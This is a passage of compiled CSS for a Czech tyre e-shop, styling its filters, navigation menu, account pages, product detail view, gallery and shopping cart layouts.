        #gray-filter-expand .filter.filter-by-season .inner .form-check.fullyear input + .fakeCheckbox svg path.cls-2 {
          fill: #f49800 !important; }
        #gray-filter .filter.filter-by-season .inner .form-check.fullyear input + .fakeCheckbox svg path.cls-3,
        #gray-filter-expand .filter.filter-by-season .inner .form-check.fullyear input + .fakeCheckbox svg path.cls-3 {
          fill: #538ac9 !important; }
      #gray-filter .filter.filter-by-season .inner .form-check.fullyear input:checked + .fakeCheckbox,
      #gray-filter-expand .filter.filter-by-season .inner .form-check.fullyear input:checked + .fakeCheckbox {
        background: url("../img/bg-season-fullyear.jpg") no-repeat center center;
        color: #fff; }
        #gray-filter .filter.filter-by-season .inner .form-check.fullyear input:checked + .fakeCheckbox svg path.cls-2,
        #gray-filter-expand .filter.filter-by-season .inner .form-check.fullyear input:checked + .fakeCheckbox svg path.cls-2 {
          fill: #fff !important; }
        #gray-filter .filter.filter-by-season .inner .form-check.fullyear input:checked + .fakeCheckbox svg path.cls-3,
        #gray-filter-expand .filter.filter-by-season .inner .form-check.fullyear input:checked + .fakeCheckbox svg path.cls-3 {
          fill: #fff !important; }
    #gray-filter .filter.filter-triplefilter,
    #gray-filter-expand .filter.filter-triplefilter {
      float: left;
      background: #f49800;
      border-radius: 29px;
      min-width: 328px;
      white-space: nowrap; }
      #gray-filter .filter.filter-triplefilter .inner,
      #gray-filter-expand .filter.filter-triplefilter .inner {
        float: left;
        padding-right: 10px; }
        #gray-filter .filter.filter-triplefilter .inner .bootstrap-select,
        #gray-filter-expand .filter.filter-triplefilter .inner .bootstrap-select {
          float: left; }
        #gray-filter .filter.filter-triplefilter .inner:nth-child(3), #gray-filter .filter.filter-triplefilter .inner:nth-child(4),
        #gray-filter-expand .filter.filter-triplefilter .inner:nth-child(3),
        #gray-filter-expand .filter.filter-triplefilter .inner:nth-child(4) {
          padding-right: 0; }
    #gray-filter .filter.filter-matchcode,
    #gray-filter-expand .filter.filter-matchcode {
      margin-right: -25px; }
      #gray-filter .filter.filter-matchcode button,
      #gray-filter-expand .filter.filter-matchcode button {
        position: relative !important;
        left: -25px !important;
        z-index: 410 !important; }
    #gray-filter .filter.filter-checkboxes .inner,
    #gray-filter-expand .filter.filter-checkboxes .inner {
      padding-top: 10px; }
    #gray-filter .filter.filter-checkboxes label,
    #gray-filter-expand .filter.filter-checkboxes label {
      color: #c5cace;
      font-size: 0.8rem; }
    #gray-filter .filter.filters-reset,
    #gray-filter-expand .filter.filters-reset {
      margin-right: 15px; }
      #gray-filter .filter.filters-reset .link,
      #gray-filter-expand .filter.filters-reset .link {
        height: 50px;
        line-height: 50px;
        color: #c5cace;
        font-size: 0.9rem; }

form {
  width: 100%; }
  form .form-control {
    background: #fff; }
    form .form-control:optional {
      background: #fff !important;
      border: 1px solid #c5cace !important; }
  form .white .form-control, form.white .form-control {
    background: #f5f8fb;
    border: 1px solid #c5cace; }
    form .white .form-control:optional, form.white .form-control:optional {
      background: #f5f8fb !important;
      border: 1px solid #c5cace !important; }
  form .white .form-check .fakeCheckbox, form.white .form-check .fakeCheckbox {
    background-color: #f5f8fb !important; }

#topFilter {
  display: flex;
  align-items: center;
  justify-content: space-between; }
  #topFilter label + .sep {
    display: inline-block;
    padding: 0 0 0 10px;
    font-weight: 600; }
  #topFilter .form-group {
    margin: 0; }
  #topFilter .fakeCheckboxLabel {
    padding-top: 8px; }
  #topFilter .input-group.search {
    width: 400px; }
    #topFilter .input-group.search .button {
      position: relative !important;
      left: -25px !important;
      z-index: 410 !important; }
  #topFilter .pager {
    padding: 3px 0; }

#filter-column.accordition {
  margin-right: 30px; }
  #filter-column.accordition .card {
    padding-bottom: 15px; }
    #filter-column.accordition .card .card-header {
      border: 0px !important; }
      #filter-column.accordition .card .card-header .card-link {
        border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
        line-height: 30px;
        margin: 0 0 10px; }
        #filter-column.accordition .card .card-header .card-link:after {
          line-height: 30px;
          height: 30px; }
        #filter-column.accordition .card .card-header .card-link[aria-expanded="true"] {
          color: #2b2b2b; }
    #filter-column.accordition .card .card-body {
      padding: 0 0 0;
      max-height: 300px;
      overflow: hidden;
      overflow-y: auto; }
      #filter-column.accordition .card .card-body .form-check {
        padding-left: 0; }
    #filter-column.accordition .card #filter-brand #filter-brand-input {
      margin-bottom: 10px;
      padding-right: 50px;
      background-image: url("../img/ico-lupa.svg");
      background-repeat: no-repeat;
      background-position: 93% center; }
    #filter-column.accordition .card #filter-brand .card-body {
      height: 300px; }
    #filter-column.accordition .card #filter-price-range .card-body {
      padding: 10px 10px 0 0;
      overflow: visible; }
    #filter-column.accordition .card #filter-dodani .green {
      color: #269a57; }
    #filter-column.accordition .card #filter-dodani .red {
      color: #f65960; }

.input-group.mini {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap; }
  .input-group.mini .number-input input.form-control {
    padding: 0 75px 0 0;
    text-align: right; }
  .input-group.mini .number-input .label-ks {
    right: 53px; }
  .input-group.mini .number-input + .button {
    position: absolute;
    right: 0;
    width: 50px;
    padding: 0;
    margin: 0;
    float: left; }
    .input-group.mini .number-input + .button svg {
      width: 24px;
      height: auto; }
      .input-group.mini .number-input + .button svg path {
        fill: #fff; }
    .input-group.mini .number-input + .button:focus svg {
      transition: all 700ms linear;
      transform: rotateY(180deg); }

section#eshop {
  padding-top: 20px !important; }
  section#eshop .breadcrumb {
    padding-top: 0; }

section#eshop-banner {
  padding: 0;
  background: #f5f8fb;
  overflow: hidden; }
  section#eshop-banner .banner {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    width: 100%;
    height: 420px; }
    section#eshop-banner .banner .text {
      text-align: left;
      max-width: 30%;
      margin-bottom: 50px; }
      section#eshop-banner .banner .text .headings {
        margin: 0 0 10px;
        font-size: 4rem;
        font-weight: 600;
        font-style: italic;
        color: #2b2b2b;
        text-align: left; }
      section#eshop-banner .banner .text .title {
        padding-bottom: 30px;
        line-height: 1.8rem;
        font-size: 1.6rem;
        font-weight: 300;
        color: #2c2c2c;
        text-align: left; }

section#eshop-header-menu {
  padding: 0;
  background: #2c2c2c;
  border-radius: 6px 6px 0 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
  section#eshop-header-menu + form > section#eshop-header-filters, section#eshop-header-menu + form > section#rozsireny-filtr, section#eshop-header-menu + form > section#gray-filter, section#eshop-header-menu + form > section#gray-filter-expand {
    border-radius: 0 !important; }
  section#eshop-header-menu nav {
    position: relative;
    display: flex;
    justify-content: space-between;
    margin-left: 0;
    width: 100%;
    min-height: 40px;
    padding: 10px 0;
    margin: 0; }
    section#eshop-header-menu nav .nav-link {
      padding: 0 20px;
      line-height: 40px;
      height: 40px;
      font-size: 0.9rem;
      font-weight: 500;
      text-decoration: none;
      color: #fff; }
      section#eshop-header-menu nav .nav-link svg {
        margin-top: -3px;
        margin-right: 7px; }
        section#eshop-header-menu nav .nav-link svg .cls-1 {
          fill: #c5cace; }
    section#eshop-header-menu nav ul.navbar-nav {
			/*
      display: flex;
      flex-direction: row;
			*/
      padding: 0 4px;
      margin: 0; }
      section#eshop-header-menu nav ul.navbar-nav:before {
        content: '';
        display: inline-block;
        position: relative;
        top: 10px;
        left: 1px;
        height: 30px;
        width: 1px;
        background: rgba(255, 255, 255, 0.1); }
      section#eshop-header-menu nav ul.navbar-nav > li {
        padding: 0; }
        section#eshop-header-menu nav ul.navbar-nav > li:after {
          content: '';
          display: inline-block;
          position: relative;
          top: 10px;
          height: 30px;
          width: 1px;
          background: rgba(255, 255, 255, 0.1); }
        section#eshop-header-menu nav ul.navbar-nav > li > a {
          display: inline-block;
          position: relative; }
          section#eshop-header-menu nav ul.navbar-nav > li > a:before {
            content: '';
            position: absolute;
            bottom: 0;
            left: 15px;
            right: 15px;
            height: 4px;
            background: transparent; }
          section#eshop-header-menu nav ul.navbar-nav > li > a.dropdown-toggle::after {
            content: '\f107';
            font-family: "Font Awesome 5 Solid";
            border: 0 none transparent;
            vertical-align: baseline; }
          section#eshop-header-menu nav ul.navbar-nav > li > a.button {
            margin-left: 15px;
            margin-top: 23px;
            height: 50px;
            line-height: 46px;
            border-radius: 25px;
            border: 2px solid #fff; }
            section#eshop-header-menu nav ul.navbar-nav > li > a.button i {
              font-size: 1.2rem;
              position: relative;
              top: 2px;
              right: 2px; }
          section#eshop-header-menu nav ul.navbar-nav > li.show a.dropdown-toggle::after {
            content: '\f106';
            font-family: "Font Awesome 5 Solid";
            border: 0 none transparent;
            vertical-align: baseline; }
        section#eshop-header-menu nav ul.navbar-nav > li.active a {
          color: #c5cace;
          /**/ }
          section#eshop-header-menu nav ul.navbar-nav > li.active a:before {
            background: #f49800; }
        section#eshop-header-menu nav ul.navbar-nav > li > .dropdown-menu.show {
          display: flex;
          flex-direction: row;
          justify-content: space-between;
          top: 61px !important;
          left: 0;
          right: 0;
          margin: 0;
          padding: 30px 55px;
          border-radius: 0px;
          background: #fff;
          transform: none !important; }
          section#eshop-header-menu nav ul.navbar-nav > li > .dropdown-menu.show li {
            padding: 0; }
            section#eshop-header-menu nav ul.navbar-nav > li > .dropdown-menu.show li a {
              display: block;
              padding: 0 0;
              line-height: 36px;
              color: #000;
              font-size: 0.9rem;
              font-weight: 500;
              text-decoration: none; }
              section#eshop-header-menu nav ul.navbar-nav > li > .dropdown-menu.show li a:hover, section#eshop-header-menu nav ul.navbar-nav > li > .dropdown-menu.show li a:hover * {
                text-decoration: none; }
              section#eshop-header-menu nav ul.navbar-nav > li > .dropdown-menu.show li a span {
                display: block;
                font-weight: 600;
                text-decoration: underline; }
            section#eshop-header-menu nav ul.navbar-nav > li > .dropdown-menu.show li ul {
              list-style-type: none;
              margin: 0;
              padding: 0; }
              section#eshop-header-menu nav ul.navbar-nav > li > .dropdown-menu.show li ul li a {
                padding: 0;
                line-height: 1.3rem;
                font-size: 0.8rem;
                text-decoration: underline; }

section#registrace {
  padding: 15px 0; }
  section#registrace .content.left {
    padding-right: 20%;
    border-top: 1px solid #c5cace; }
    section#registrace .content.left form .form-check {
      padding-left: 0;
      padding-bottom: 10px; }
    section#registrace .content.left form .nezneuzijeme {
      font-size: 0.9rem;
      padding: 25px 0 0 0; }
    section#registrace .content.left form label a {
      color: #2b2b2b;
      text-decoration: underline;
      font-weight: 400;
      font-size: 0.9rem;
      white-space: nowrap; }
      section#registrace .content.left form label a:hover {
        color: #f49800;
        text-decoration: none; }
    section#registrace .content.left .separator {
      clear: both;
      width: 118%;
      height: 1px;
      background: #e4e4e4;
      margin: 30px 0; }
  section#registrace .content.right {
    position: relative;
    padding: 200px 30px 15px; }
    section#registrace .content.right #tiger-2 {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      height: 150px;
      background: #2c2c2c; }
      section#registrace .content.right #tiger-2 img {
        position: absolute;
        bottom: -26px;
        left: calc(50% - 85px); }
    section#registrace .content.right h2 {
      padding-bottom: 25px; }
    section#registrace .content.right ul {
      margin: 0;
      list-style-type: none; }
      section#registrace .content.right ul li strong {
        display: block;
        padding: 0 0 5px;
        font-size: 1.1rem; }
      section#registrace .content.right ul li p {
        font-size: 0.9rem; }

section#historie-objednavek,
section#muj-ucet {
  padding: 15px 0; }
  section#historie-objednavek .headings,
  section#muj-ucet .headings {
    float: left;
    margin-bottom: 10px;
    padding-right: 15px;
    height: 35px;
    line-height: 25px; }
  section#historie-objednavek .after-headings,
  section#muj-ucet .after-headings {
    float: left;
    line-height: 25px;
    margin-bottom: 10px;
    height: 35px;
    padding: 0 15px 0 0;
    display: inline-block; }
    section#historie-objednavek .after-headings.username,
    section#muj-ucet .after-headings.username {
      display: inline-block;
      font-size: 1.4rem;
      font-weight: 400; }
  section#historie-objednavek .ml-10,
  section#muj-ucet .ml-10 {
    margin-left: 10px; }
  section#historie-objednavek .content.left,
  section#muj-ucet .content.left {
    padding-right: 20%;
    border-top: 1px solid #c5cace; }
    section#historie-objednavek .content.left .separator,
    section#muj-ucet .content.left .separator {
      clear: both;
      width: 118%;
      height: 1px;
      background: #e4e4e4;
      margin: 30px 0; }
    section#historie-objednavek .content.left form .form-check,
    section#muj-ucet .content.left form .form-check {
      padding-left: 0;
      padding-bottom: 10px; }
    section#historie-objednavek .content.left .unsubscribe-link,
    section#muj-ucet .content.left .unsubscribe-link {
      font-size: 0.9rem; }
      section#historie-objednavek .content.left .unsubscribe-link i,
      section#muj-ucet .content.left .unsubscribe-link i {
        width: 20px;
        margin-right: 15px;
        text-align: center; }
  section#historie-objednavek .content.right #subMenu ul li.active a,
  section#muj-ucet .content.right #subMenu ul li.active a {
    background: #f49800;
    color: #2b2b2b; }

section#nejcastejsi-pneu {
  padding: 30px 0 50px !important;
  background: url("../img/nejcastejsi-pneu-bg.jpg") no-repeat bottom center; }
  section#nejcastejsi-pneu .pneu-letni,
  section#nejcastejsi-pneu .pneu-zimni {
    padding-right: 80px; }
  section#nejcastejsi-pneu ul {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    margin: 0;
    padding: 10px 0 0;
    list-style-type: none; }
    section#nejcastejsi-pneu ul li {
      padding: 0 10px; }
      section#nejcastejsi-pneu ul li a {
        display: inline-block;
        line-height: 30px;
        padding-right: 0px;
        color: #fff;
        font-weight: 400;
        text-decoration: underline;
        white-space: nowrap; }
        section#nejcastejsi-pneu ul li a:hover {
          text-decoration: none; }

section#eshop-hp-4-blocks {
  padding: 20px 0 !important; }
  section#eshop-hp-4-blocks .col {
    text-align: center; }
    section#eshop-hp-4-blocks .col .icoHeight {
      display: flex;
      align-items: flex-end;
      justify-content: center;
      height: 80px; }
      section#eshop-hp-4-blocks .col .icoHeight svg .cls-1,
      section#eshop-hp-4-blocks .col .icoHeight svg .cls-2 {
        fill: #f49800; }
    section#eshop-hp-4-blocks .col p {
      padding: 0 25px; }

section#eshop-hp-category {
  padding: 20px 0; }
  section#eshop-hp-category .slider {
    margin: 0 -5px; }
    section#eshop-hp-category .slider .col {
      padding: 50px 0 0 0; }
      section#eshop-hp-category .slider .col .card {
        min-height: 300px;
        margin: 0 5px;
        border-top: 3px solid #f49800;
        border-radius: 0;
        background: #fff; }
        section#eshop-hp-category .slider .col .card .card-img-cover {
          position: relative;
          height: 140px; }
          section#eshop-hp-category .slider .col .card .card-img-cover img {
            position: absolute;
            bottom: 0; }
        section#eshop-hp-category .slider .col .card .card-body {
          padding-top: 0; }
          section#eshop-hp-category .slider .col .card .card-body ul {
            margin: 0;
            list-style-type: none; }

section#eshop-hp-bests .column {
  background-color: #f0f3f5;
  background-repeat: no-repeat;
  background-position: top right;
  padding: 30px 50px 20px; }
  section#eshop-hp-bests .column .head {
    line-height: 30px; }
  section#eshop-hp-bests .column.first, section#eshop-hp-bests .column.second {
    width: calc(50% - 10px);
    float: left;
    margin-right: 10px; }
  section#eshop-hp-bests .column.bg-letni {
    background-image: url("../img/bg-sun.png"); }
  section#eshop-hp-bests .column.bg-zimni {
    background-image: url("../img/bg-winter.png"); }
  section#eshop-hp-bests .column.bg-bibendum {
    background-image: url("../img/bg-bibendum.png");
    background-position: right 80%; }
    section#eshop-hp-bests .column.bg-bibendum ul li {
      width: 50%;
      float: left; }
  section#eshop-hp-bests .column ul {
    margin: 0;
    padding: 0; }
    section#eshop-hp-bests .column ul li a {
      display: block;
      padding-bottom: 10px;
      font-size: 1rem; }

section#detail-produktu {
  padding: 0 0 50px; }
  section#detail-produktu .flags {
    left: auto;
    right: 15px; }
  section#detail-produktu .rating {
    position: absolute;
    top: 5px;
    z-index: 600;
    width: 100px;
    height: 100px;
    margin-bottom: 15px;
    line-height: 100px;
    text-align: center;
    border-radius: 50%;
    background: #fff url("../img/ico-rating.svg") no-repeat center 70%; }
    section#detail-produktu .rating span {
      color: #f49800;
      font-size: 1.1rem;
      font-weight: 600; }
    section#detail-produktu .rating strong {
      position: absolute;
      left: 0;
      right: 0;
      bottom: -15px;
      background: #fff;
      line-height: 25px;
      border-radius: 3px; }
  section#detail-produktu h1 {
    font-size: 1.6rem;
    margin: 0 0 20px;
    padding: 0 0 0; }
  section#detail-produktu .properties {
    display: flex;
    align-items: baseline;
    width: 100%;
    padding-bottom: 15px; }
    section#detail-produktu .properties .property {
      line-height: 30px;
      padding-right: 25px;
      color: #2b2b2b; }
      section#detail-produktu .properties .property:not(.sezona) svg {
        width: 25px;
        height: 25px;
        margin-right: 5px; }
        section#detail-produktu .properties .property:not(.sezona) svg .cls-1,
        section#detail-produktu .properties .property:not(.sezona) svg .cls-2 {
          fill: #c5cace; }
  section#detail-produktu #description {
    margin: 0 0 30px; }
    section#detail-produktu #description > p.desc {
      display: inline; }
    section#detail-produktu #description #description-more {
      margin-top: 15px; }
    section#detail-produktu #description .read-more {
      display: inline;
      text-decoration: underline;
      cursor: pointer; }
      section#detail-produktu #description .read-more:hover {
        text-decoration: none; }
      section#detail-produktu #description .read-more:before {
        content: 'číst '; }
      section#detail-produktu #description .read-more:after {
        content: 'více'; }
      section#detail-produktu #description .read-more[aria-expanded="true"]:after {
        content: 'méně'; }
  section#detail-produktu .another-info {
    display: flex;
    justify-content: flex-start;
    align-items: baseline;
    padding: 15px 0; }
    section#detail-produktu .another-info form {
      width: auto; }
    section#detail-produktu .another-info .button {
      background: transparent;
      margin: 0 30px 0 0; }
      section#detail-produktu .another-info .button svg path {
        fill: #c5cace; }
    section#detail-produktu .another-info p {
      cursor: pointer;
      padding: 0; }
      section#detail-produktu .another-info p i:first-child {
        margin-right: 5px; }
  section#detail-produktu #basic-info .col.first {
    border-right: 1px solid #e4e4e4; }
  section#detail-produktu #our-ranking {
    margin-bottom: 30px; }
    section#detail-produktu #our-ranking .inner {
      padding: 20px 30px; }
    section#detail-produktu #our-ranking dl {
      line-height: 40px; }
      section#detail-produktu #our-ranking dl dt svg {
        width: 25px;
        height: 25px;
        margin-right: 5px; }
        section#detail-produktu #our-ranking dl dt svg path {
          fill: #c5cace; }
    section#detail-produktu #our-ranking .rating-cover {
      position: relative;
      margin-top: 25px;
      padding: 20px 0 0;
      margin: 25px 30px 0; }
      section#detail-produktu #our-ranking .rating-cover:before {
        content: '';
        position: absolute;
        top: 0;
        left: -30px;
        right: -30px;
        height: 1px;
        background: #e4e4e4; }
      section#detail-produktu #our-ranking .rating-cover > span {
        display: block;
        font-size: 0.8rem;
        line-height: 0.9rem; }
      section#detail-produktu #our-ranking .rating-cover > strong {
        display: block;
        font-size: 1.2rem; }
      section#detail-produktu #our-ranking .rating-cover .rating {
        top: -10px;
        right: 0;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); }

.buy-box {
  display: flex;
  align-items: flex-end;
  background: #fff;
  padding: 20px 30px 30px; }
  .buy-box .form-control,
  .buy-box .button {
    height: 60px;
    line-height: 50px;
    border-radius: 30px; }
  .buy-box .buy-cover {
    width: 100%;
    display: flex;
    align-items: flex-end; }
    .buy-box .buy-cover .buy-cover-input {
      width: 100%; }
      .buy-box .buy-cover .buy-cover-input .input-group {
        flex-wrap: nowrap;
        width: 100%;
        max-width: 250px; }
        .buy-box .buy-cover .buy-cover-input .input-group .number-input {
          width: 100%; }
    .buy-box .buy-cover .buy-cover-button {
      margin-left: -50px; }
  .buy-box .number-input {
    position: relative; }
    .buy-box .number-input .form-control {
      width: 250px;
      padding: 0 180px 0 30px; }
    .buy-box .number-input .label-ks {
      right: 155px;
      height: 60px;
      line-height: 60px; }
    .buy-box .number-input .minus {
      height: 60px; }
    .buy-box .number-input .plus {
      height: 60px;
      right: 130px; }
    .buy-box .number-input + .button {
      position: relative;
      left: -125px; }
      .buy-box .number-input + .button svg {
        position: relative;
        top: -2px;
        margin-right: 5px;
        width: 23px;
        height: 23px; }
        .buy-box .number-input + .button svg .cls-1,
        .buy-box .number-input + .button svg .cls-2 {
          fill: #fff; }

.saving-prices {
  display: flex;
  flex-grow: 1;
  flex-direction: column;
  text-align: right;
  white-space: nowrap; }
  .saving-prices .saving {
    font-weight: 400;
    font-size: 0.9rem;
    color: #f65960; }
  .saving-prices .price-old {
    font-weight: 700;
    font-size: 1rem;
    color: #c5cace; }
  .saving-prices .price {
    line-height: 2rem;
    font-weight: 700;
    font-size: 1.9rem;
    color: #f65960; }
  .saving-prices .dph-info {
    font-weight: 400;
    font-size: 0.8rem;
    color: #2b2b2b; }
  .saving-prices strong {
    font-weight: 700 !important; }
  .saving-prices span {
    font-weight: 400 !important; }

.box .inner {
  display: block;
  padding: 20px 0;
  background: transparent;
  color: #2b2b2b;
  border-top: 3px solid #c5cace; }
.box.box-gray .inner {
  padding: 30px 30px;
  background: #f0f3f5; }
.box .head {
  display: block;
  margin: 0;
  padding: 0;
  font-size: 1rem;
  font-weight: 700;
  line-height: 50px; }
.box dl {
  font-size: 0.9rem;
  line-height: 35px; }
  .box dl dt {
    clear: both;
    float: left;
    font-weight: 400; }
  .box dl dd {
    text-align: right;
    font-weight: 700; }
  .box dl.striped dt,
  .box dl.striped dd {
    border-top: 1px solid #e4e4e4; }
    .box dl.striped dt:first-child, .box dl.striped dt:nth-child(2),
    .box dl.striped dd:first-child,
    .box dl.striped dd:nth-child(2) {
      border-top: 0px solid transparent; }

#product-galery {
  margin: 0 0 20px; }
  #product-galery #main-image .slider {
    margin: 0;
    padding: 0;
    background: #fff;
    overflow: hidden; }
    #product-galery #main-image .slider .slick-slide a,
    #product-galery #main-image .slider .slick-slide .image-cover {
      display: flex;
      align-items: center;
      justify-content: center;
      height: 500px;
      padding: 10px 0;
      text-align: center;
      background: #fff;
      border: 1px solid transparent;
      overflow: hidden; }
      #product-galery #main-image .slider .slick-slide a img,
      #product-galery #main-image .slider .slick-slide .image-cover img {
        display: block;
        width: auto;
        max-width: 100%;
        max-height: 450px;
        margin: 0 auto;
        border: 0; }
  #product-galery #other-images .slider {
    width: calc(100% + 1px);
    padding: 1px 0;
    margin: 0;
    overflow: hidden; }
    #product-galery #other-images .slider .slick-slide {
      padding: 0 1px 0 0; }
      #product-galery #other-images .slider .slick-slide.slick-current a,
      #product-galery #other-images .slider .slick-slide.slick-current .image-cover {
        border: 1px solid #f49800; }
      #product-galery #other-images .slider .slick-slide a,
      #product-galery #other-images .slider .slick-slide .image-cover {
        display: block;
        padding: 10px 0;
        text-align: center;
        background: #fff;
        border: 1px solid transparent;
        overflow: hidden; }
        #product-galery #other-images .slider .slick-slide a img,
        #product-galery #other-images .slider .slick-slide .image-cover img {
          display: block;
          width: auto;
          height: 120px;
          margin: 0 auto;
          border: 0; }
    #product-galery #other-images .slider .slick-arrow {
      top: 10px;
      bottom: 0;
      border: 0px solid transparent;
      background-size: 18px 18px;
      border-color: red;
      width: 20px;
      height: auto;
      border-radius: 0; }
      #product-galery #other-images .slider .slick-arrow.slick-next {
        right: 0; }
      #product-galery #other-images .slider .slick-arrow.slick-prev {
        left: 0; }

.border-top-gray {
  border-top: 3px solid #c5cace; }

.side-cart-headings {
  font-size: 0.9rem;
  padding: 0;
  line-height: 50px; }

.side-cart-col {
  margin-top: -50px; }

#side-cart-summary {
  background: #f49800;
  color: #000;
  padding: 30px 0;
  text-align: center; }
  #side-cart-summary span {
    display: block;
    font-size: 0.85rem; }
  #side-cart-summary strong {
    display: block;
    line-height: 2.3rem;
    font-size: 1.9rem; }

.doprava-platba-summary .item {
  display: flex;
  flex-direction: row;
  align-items: top;
  background: #fff;
  padding: 15px;
  margin: 0 0 1px; }
  .doprava-platba-summary .item .foto {
    padding-right: 15px; }
  .doprava-platba-summary .item .texts {
    display: flex;
    flex-direction: column;
    font-size: 0.85rem;
    line-height: 1.5rem; }
    .doprava-platba-summary .item .texts strong {
      display: inline-block;
      padding-bottom: 5px; }
    .doprava-platba-summary .item .texts .mini {
      font-size: 0.7rem; }

.product-list.cart-header .item {
  display: flex;
  flex-direction: row; }
  .product-list.cart-header .item:nth-child(even) {
    background: #f5f8fb; }
  .product-list.cart-header .item .foto {
    background: #fff; }
    .product-list.cart-header .item .foto .image-cover {
      display: flex;
      width: 80px;
      height: 80px;
      align-items: center;
      justify-content: center; }
      .product-list.cart-header .item .foto .image-cover img {
        max-width: 100%;
        max-height: 100%;
        width: auto;
        height: auto; }
  .product-list.cart-header .item .texts {
    display: flex;
    flex-direction: column;
    padding: 5px 0 5px 10px;
    justify-content: center;
    flex-grow: 1; }
    .product-list.cart-header .item .texts a:after {
      content: none !important;
      display: none !important; }
    .product-list.cart-header .item .texts strong {
      color: #2b2b2b; }
    .product-list.cart-header .item .texts .nazev,
    .product-list.cart-header .item .texts .quantity,
    .product-list.cart-header .item .texts .rozmer {
      font-size: 0.8rem; }
    .product-list.cart-header .item .texts .rozmer {
      padding-bottom: 5px; }
    .product-list.cart-header .item .texts .price-old {
      color: #c5cace;
      font-size: 0.8rem;
      font-weight: bold;
      margin-right: 7px; }
    .product-list.cart-header .item .texts .price {
      color: #f65960;
      font-size: 0.8rem;
      font-weight: bold; }
    .product-list.cart-header .item .texts .quantity {
      margin-right: 7px; }
    .product-list.cart-header .item .texts > div {
      display: flex;
      flex-direction: row;
      white-space: nowrap; }
  .product-list.cart-header .item .remove .button {
    border: 0;
    color: #c5cace; }
    .product-list.cart-header .item .remove .button svg path {
      fill: #c5cace; }
    .product-list.cart-header .item .remove .button:hover {
      background: transparent;
      color: #000; }
      .product-list.cart-header .item .remove .button:hover svg path {
        fill: #000; }
.product-list.cart-header + .button-cover {
  padding: 10px 20px 20px; }
  .product-list.cart-header + .button-cover a:after {
    content: none !important;
    display: none !important; }
  .product-list.cart-header + .button-cover .button:first-child {
    margin-bottom: 10px !important; }
.product-list.side-cart {
  background: #fff; }
  .product-list.side-cart .product {
    padding: 15px 0;
    display: flex;
    flex-direction: row;
    align-items: center;
    border-top: 1px solid #f5f8fb; }
    .product-list.side-cart .product:first-child {
      border-top: 0; }
    .product-list.side-cart .product .foto {
      width: 80px;
      height: 80px;
      margin-right: 10px;
      background: #fff;
      text-align: center;
      flex: none;
      border-bottom: 1px solid transparent; }
      .product-list.side-cart .product .foto .image-cover {
        display: flex;
        width: 80px;
        height: 80px;
        align-items: center;
        justify-content: center; }
        .product-list.side-cart .product .foto .image-cover img {
          max-width: 100%;
          max-height: 100%;
          width: auto;
          height: auto; }
    .product-list.side-cart .product .texts {
      display: flex;
      flex-direction: column; }
      .product-list.side-cart .product .texts .rozmer {
        font-size: 0.9rem;
        padding-bottom: 8px; }
      .product-list.side-cart .product .texts .nazev {
        font-size: 0.85rem; }
      .product-list.side-cart .product .texts .quantity {
        font-size: 0.9rem; }
      .product-list.side-cart .product .texts .saving-prices {
        flex-direction: row; }
        .product-list.side-cart .product .texts .saving-prices *:nth-child(2) {
          margin-left: 10px; }
        .product-list.side-cart .product .texts .saving-prices .price {
          line-height: 25px;
          font-size: 1.1rem; }
        .product-list.side-cart .product .texts .saving-prices .price-old {
          line-height: 25px;
          font-size: 0.9rem; }
.product-list.cart > table {
  width: 100%;
  margin: 25px 0 0; }
  .product-list.cart > table > tbody > tr {
    border-bottom: 10px solid #f5f8fb; }
    .product-list.cart > table > tbody > tr:first-child {
      border-top: 3px solid #c5cace; }
    .product-list.cart > table > tbody > tr > td {
      height: 100px;
      background: #fff; }
      .product-list.cart > table > tbody > tr > td.foto {
        width: 80px;
        height: 80px;
        margin-right: 10px;
        background: #fff;
        text-align: center;
        flex: none;
        border-bottom: 1px solid transparent; }
        .product-list.cart > table > tbody > tr > td.foto .image-cover {
          display: flex;
          width: 80px;
          height: 80px;
          align-items: center;
          justify-content: center; }
          .product-list.cart > table > tbody > tr > td.foto .image-cover img {
            max-width: 100%;
            max-height: 100%;
            width: auto;
            height: auto; }
      .product-list.cart > table > tbody > tr > td.sezona {
        padding: 0 0;
        width: 50px !important;
        text-align: center;
        vertical-align: top; }
        .product-list.cart > table > tbody > tr > td.sezona span {
          display: none; }
        .product-list.cart > table > tbody > tr > td.sezona svg {
          margin-top: 20px; }
      .product-list.cart > table > tbody > tr > td.texts .inner {
        display: flex;
        flex-direction: column; }
        .product-list.cart > table > tbody > tr > td.texts .inner > a {
          font-size: 0.9rem;
          font-weight: 400; }
        .product-list.cart > table > tbody > tr > td.texts .inner .rozmer {
          font-size: 0.9rem;
          font-weight: 700; }
        .product-list.cart > table > tbody > tr > td.texts .inner div {
          white-space: nowrap;
          padding-top: 5px;
          line-height: 1.1rem; }
          .product-list.cart > table > tbody > tr > td.texts .inner div .stock {
            display: inline-block;
            font-size: 0.8rem; }
          .product-list.cart > table > tbody > tr > td.texts .inner div .stock-info {
            display: inline-block;
            font-size: 0.8rem;
            padding-left: 15px; }
      .product-list.cart > table > tbody > tr > td.saving-prices-cover {
        max-width: 155px;
        padding-right: 10px;
        white-space: nowrap; }
        .product-list.cart > table > tbody > tr > td.saving-prices-cover .saving-prices {
          display: flex;
          flex-direction: column;
          align-items: flex-end;
          justify-items: center; }
          .product-list.cart > table > tbody > tr > td.saving-prices-cover .saving-prices .price {
            font-size: 1.4rem; }
      .product-list.cart > table > tbody > tr > td.cena {
        padding-left: 0px;
        padding-right: 10px;
        width: 180px;
        text-align: right;
        white-space: nowrap; }
        .product-list.cart > table > tbody > tr > td.cena > strong {
          display: block;
          font-size: 1.4rem; }
        .product-list.cart > table > tbody > tr > td.cena > span {
          display: block;
          font-size: 0.9rem; }
      .product-list.cart > table > tbody > tr > td.ks {
        width: 140px;
        padding: 0 20px; }
        .product-list.cart > table > tbody > tr > td.ks .number-input .form-control {
          padding: 0 45px 0 20px; }
      .product-list.cart > table > tbody > tr > td.smazat {
        width: 70px;
        text-align: center; }
        .product-list.cart > table > tbody > tr > td.smazat .button {
          width: 35px;
          height: 35px;
          line-height: 1;
          margin: auto;
          padding: 0;
          border-width: 1px;
          font-size: 0.9rem; }
          .product-list.cart > table > tbody > tr > td.smazat .button svg path {
            fill: #c5cace; }
.product-list.cart.simple.add-to-cart > table > tbody > tr {
